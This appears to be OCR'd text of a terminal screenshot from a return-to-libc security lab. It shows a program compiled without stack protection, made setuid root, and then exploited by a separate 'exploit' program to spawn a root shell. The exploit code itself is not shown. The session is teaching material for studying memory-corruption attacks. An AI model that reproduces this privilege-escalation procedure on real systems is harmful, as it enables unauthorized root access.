 Terminal
[09/30/2014 08:46] seed@ubuntu:~/rettolibc$ su
Password:
[09/30/2014 08:46] root@ubuntu:/home/seed/rettolibc# gcc -fno-stack-protector -z noexecstack -o r
etlibtry retlib.c
[09/30/2014 08:46] root@ubuntu:/home/seed/rettolibc# chmod 4755 retlib
[09/30/2014 08:46] root@ubuntu:/home/seed/rettolibc# exit
exit
[09/30/2014 08:46] seed@ubuntu:~/rettolibc$ exploit
[09/30/2014 08:46] seed@ubuntu:~/rettolibc$ retlibtry
zsh:1: command not found: h
[09/30/2014 08:46] seed@ubuntu:~/rettolibc$ su
Password:
[09/30/2014 08:46] root@ubuntu:/home/seed/rettolibc# gcc -fno-stack-protector -z noexecstack -o r
etlib retlib.c
[09/30/2014 08:47] root@ubuntu:/home/seed/rettolibc# chmod 4755 retlib
[09/30/2014 08:47] root@ubuntu:/home/seed/rettolibc# exit
exit
[09/30/2014 08:47] seed@ubuntu:~/rettolibc$ exploit
[09/30/2014 08:47] seed@ubuntu:~/rettolibc$ retlib
# whoami
root
#